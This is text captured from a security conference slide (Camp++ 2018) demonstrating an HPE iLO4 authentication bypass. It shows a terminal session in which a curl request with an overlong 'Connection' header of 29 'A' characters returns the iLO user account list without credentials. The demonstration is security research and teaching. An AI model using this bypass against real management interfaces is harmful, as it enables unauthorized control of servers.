 HPE iLO4 Auth Bypass
camp.
hsbp.
org
fab@sawfish: ~ 120x34
ormation."}}
fab@sawfish:~$ python -c 'print "A"*29'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
fab@sawfish:~$ curl -k -i -H "Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAAA" https://192.168.42.78/rest/v1/AccountService/Ac
counts
HTTP/1.1 200 OK
Allow: GET, HEAD, POST
Cache-Control: no-cache
Content-length: 1892
Content-type: application/json; charset=utf-8
Date: Thu, 19 Oct 2017 07:43:34 GMT
ETag: W/"25555E02"
Link: </rest/v1/SchemaStore/en/ManagerAccountCollection.json>; rel=describedby
Server: HPE-iLO-Server/1.30
X-Frame-Options: sameorigin
X_HP-CHRP-Service-Version: 1.0.3
{"@odata.context":"/redfish/v1/$metadata#Accounts","@odata.id":"/redfish/v1/AccountService/Accounts/","@odata.type":"#Ma
nagerAccountCollection.ManagerAccountCollection","Description":"iLO User Accounts","Items":[{"@odata.context":"/redfish/
v1/$metadata#AccountService/Accounts/Members/$entity","@odata.id":"/redfish/v1/AccountService/Accounts/1/","@odata.type"
:"#ManagerAccount.1.0.0.ManagerAccount","Description":"iLO User Account","Id":"1","Name":"User Account","Oem":{"Hp":{"@o
data.type":"#HpiLOAccount.1.0.0.HpiLOAccount","LoginName":"Administrator","Privileges":{"LoginPriv":true,"RemoteConsoleP
riv":true,"UserConfigPriv":true,"VirtualMediaPriv":true,"VirtualPowerAndResetPriv":true,"iLOConfigPriv":true},"Type":"Hp
iLOAccount.1.0.0"}},"Type":"ManagerAccount.1.0.0","UserName":"Administrator","links":{"self":{"href":"/rest/v1/AccountSe
rvice/Accounts/1"}}},{"@odata.context":"/redfish/v1/$metadata#AccountService/Accounts/Members/$entity","@odata.id":"/red
fish/v1/AccountService/Accounts/2/","@odata.type":"#ManagerAccount.1.0.0.ManagerAccount","Description":"iLO User Account
","Id":"2","Name":"User Account","Oem":{"Hp":{"@odata.type":"#HpiLOAccount.1.0.0.HpiLOAccount","LoginName":"admin","Priv
ileges":{"LoginPriv":true,"RemoteConsolePriv":true,"UserConfigPriv":true,"VirtualMediaPriv":true,"VirtualPowerAndResetPr
iv":true,"iLOConfigPriv":true},"Type":"HpiLOAccount.1.0.0"}},"Type":"ManagerAccount.1.0.0","UserName":"admin","links":{"
self":{"href":"/rest/v1/AccountService/Accounts/2"}}}],"MemberType":"ManagerAccount.1","Members":[{"@odata.id":"/redfish
/v1/AccountService/Accounts/1/"},{"@odata.id":"/redfish/v1/AccountService/Accounts/2/"}],"Members@odata.count":2,"Name":
"Accounts","Total":2,"Type":"Collection.1.0.0","links":{"Member":[{"href":"/rest/v1/AccountService/Accounts/
"/rest/v1/AccountService/Accounts/2"}],"self":{"href":"/rest/v1/AccountService/Accounts"}}}
fab@sawfish:~$
Camp++ 0x7e2
23-26 August 2018
Source: https://github.com/airbus-seclab/ilo4_toolbox